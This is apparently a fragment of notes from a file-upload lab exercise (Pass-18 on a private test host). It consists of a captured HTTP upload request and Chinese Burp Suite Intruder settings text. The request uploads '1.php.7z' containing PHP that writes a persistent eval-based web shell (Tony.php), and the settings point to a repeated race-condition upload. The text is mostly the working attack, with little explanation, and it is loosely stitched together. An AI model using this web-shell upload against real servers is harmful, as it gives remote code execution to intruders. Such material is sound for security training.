 POST /Pass-18/index.php?action=show_code HTTP/1.1
Host: 192.168.163.129
Content-Length: 366
Cache-Control: max-age=0
Origin: http://192.168.163.129
DNT: 1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBwUUj0kqQpdSarn1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.163.129/Pass-18/index.php?action=show_code
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
------WebKitFormBoundaryBwUUj0kqQpdSarn1
Content-Disposition: form-data; name="upload_file"; filename="1.php.7z"
Content-Type: application/octet-stream
<?php fputs(fopen('Tony.php','w'),'<?php @eval($_POST["Tony"])?>');
------WebKitFormBoundaryBwUUj0kqQpdSarn1
Content-Disposition: form-data; name="submit"
ä¸ä¼
------WebKitFormBoundaryBwUUj0kqQpdSarn1--
§§
payload配置
它生成一个payload值为空的字符串。无需设置payload标记，可以在不更改基本
请求的情况下重复发送。
生成 生成payload
无限重复
Payload处理
您可以定义在使用payload之前对每个payload执行各种处理任务的规则。
添加
编辑
删除
上移
向下
已启用 规则
资源池
设置